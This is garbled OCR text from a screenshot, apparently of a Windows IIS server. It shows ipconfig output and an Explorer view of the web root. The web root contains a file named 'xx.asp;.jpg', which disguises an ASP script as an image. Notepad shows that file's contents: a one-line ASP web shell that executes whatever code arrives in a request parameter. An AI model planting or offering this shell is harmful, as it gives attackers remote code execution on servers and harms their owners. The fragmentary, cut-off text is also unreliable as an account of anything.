 cmd.exe
ic DNS Suffix . : localdomain
. . . . . . . . : 192.168.104
. . . . . . . . : 255.255.255
. . . . . . . . :
ttings\Administrator>ipconfig
ation
后退
搜索
文件夹
地址(D)
C:\Inetpub\wwwroot
名称
iisstart.htm
pagerror.gif
xx.asp
89772.jpg
33
xx.asp;.jpg
xx.asp;.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%execute request("cmd")%>